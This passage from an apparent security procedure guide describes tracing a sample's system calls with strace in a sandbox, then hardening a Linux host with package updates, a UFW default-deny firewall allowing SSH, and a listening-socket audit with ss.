

6.2 Phase 5.2: Dynamic Behavioral Analysis
Tracing kernel system calls (`strace`) during runtime execution in a sandbox environment [cite: 16]:
strace -e trace=open,openat,execve ./benign_sample



7. Step 6: System Hardening
Step 6 applies host-level security controls to close potential attack vectors [cite: 16].
7.1 Phase 6.1: Security Patch Management
Synchronizing package repositories and applying system package updates [cite: 16]:
sudo apt update && sudo apt upgrade -y



7.2 Phase 6.2: Host Firewall Configuration (UFW)
Enforcing default-deny inbound firewall policies while permitting SSH management traffic [cite: 16]:
sudo ufw default deny incoming
sudo ufw allow 22/tcp
sudo ufw enable
sudo ufw status verbose



7.3 Phase 6.3: Network Service & Socket Audit
Auditing listening network sockets (`ss -tulpn`) and disabling unapproved daemons [cite: 16]:
sudo ss -tulpn

